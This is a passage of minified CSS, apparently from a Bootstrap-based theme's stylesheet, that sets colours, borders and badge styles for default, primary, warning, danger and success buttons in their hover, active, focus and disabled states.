.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button],fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,fieldset[disabled] .bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover{background-color:#fff;border-color:#ccc}.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button .badge,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit] .badge,.bd-btn-default.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button] .badge{color:#fff;background-color:#333}.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#428bca;border-color:#357ebd}.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover,.open .dropdown-toggle.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#3276b1;border-color:#285e8e}.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.open .dropdown-toggle.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{background-image:none}.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled.active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:hover,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled],.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled].active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:hover,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled.active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:hover,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled],.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled].active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:hover,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled.active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:hover,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled],.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled].active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:active,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:focus,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:hover,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button],fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,fieldset[disabled] .bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover{background-color:#428bca;border-color:#357ebd}.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button .badge,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit] .badge,.bd-btn-primary.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button] .badge{color:#428bca;background-color:#fff}.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#f0ad4e;border-color:#eea236}.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover,.open .dropdown-toggle.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#ed9c28;border-color:#d58512}.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.open .dropdown-toggle.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{background-image:none}.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled.active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:hover,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled],.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled].active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:hover,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled.active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:hover,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled],.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled].active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:hover,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled.active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:hover,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled],.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled].active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:active,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:focus,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:hover,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button],fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,fieldset[disabled] .bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover{background-color:#f0ad4e;border-color:#eea236}.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button .badge,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit] .badge,.bd-btn-warning.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button] .badge{color:#f0ad4e;background-color:#fff}.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#d9534f;border-color:#d43f3a}.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover,.open .dropdown-toggle.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#d2322d;border-color:#ac2925}.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.open .dropdown-toggle.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{background-image:none}.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled.active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:hover,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled],.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled].active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:hover,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled.active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:hover,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled],.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled].active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:hover,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled.active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:hover,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled],.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled].active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:active,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:focus,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:hover,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button],fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,fieldset[disabled] .bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover{background-color:#d9534f;border-color:#d43f3a}.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button .badge,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit] .badge,.bd-btn-danger.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button] .badge{color:#d9534f;background-color:#fff}.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:hover,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:hover,.open .dropdown-toggle.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{color:#fff;background-color:#47a447;border-color:#398439}.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit]:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]:active,.open .dropdown-toggle.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,.open .dropdown-toggle.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],.open .dropdown-toggle.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button]{background-image:none}.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled.active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.disabled:hover,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled],.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled].active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button[disabled]:hover,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled.active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].disabled:hover,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled],.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled].active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit][disabled]:hover,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled.active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button].disabled:hover,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled],.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled].active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:active,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:focus,.bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=button][disabled]:hover,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button.active,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:active,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:focus,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn button:hover,fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit],fieldset[disabled] .bd-btn-success.bd-tagstyles:not(.shape-only).bd-bootstrap-btn input[type=submit].active,fieldset[disabled] 